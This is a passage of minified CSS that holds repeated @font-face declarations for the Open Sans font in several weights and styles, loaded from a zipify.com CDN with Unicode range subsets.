Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/7899858287bebb8d88dc22452d6b3e6b.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/199bbe496ddbbbd37a3cf3405a1fc7a9.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/f38024fc85b125ded7a2c215a4ecd51d.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/87696ee100a2a715aa91a96cb21d99f2.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/7899858287bebb8d88dc22452d6b3e6b.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/199bbe496ddbbbd37a3cf3405a1fc7a9.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/f38024fc85b125ded7a2c215a4ecd51d.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/87696ee100a2a715aa91a96cb21d99f2.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/e64d3f79602912c46c2b4d7f26dcadb8.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/467f697ccbe92aebc38f6c1a433f6948.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/b505d29c0021c60e4a004de0b5fea45f.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:300;font-stretch:100%;src:url("https://cdn17.zipify.com/9cb88d5b1ed3ff5796eefc9e62af1b8e.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/e64d3f79602912c46c2b4d7f26dcadb8.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/467f697ccbe92aebc38f6c1a433f6948.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/b505d29c0021c60e4a004de0b5fea45f.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;src:url("https://cdn17.zipify.com/9cb88d5b1ed3ff5796eefc9e62af1b8e.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/e64d3f79602912c46c2b4d7f26dcadb8.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/467f697ccbe92aebc38f6c1a433f6948.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/b505d29c0021c60e4a004de0b5fea45f.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;src:url("https://cdn17.zipify.com/9cb88d5b1ed3ff5796eefc9e62af1b8e.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/e64d3f79602912c46c2b4d7f26dcadb8.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/467f697ccbe92aebc38f6c1a433f6948.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/b505d29c0021c60e4a004de0b5fea45f.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;src:url("https://cdn17.zipify.com/9cb88d5b1ed3ff5796eefc9e62af1b8e.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/e64d3f79602912c46c2b4d7f26dcadb8.woff2") format("woff2");unicode-range:U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/467f697ccbe92aebc38f6c1a433f6948.woff2") format("woff2");unicode-range:U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Open Sans";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn17.zipify.com/b505d29c0021c60e4a004de0b5fea45f.woff2") format("woff2");unicode-range:U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, 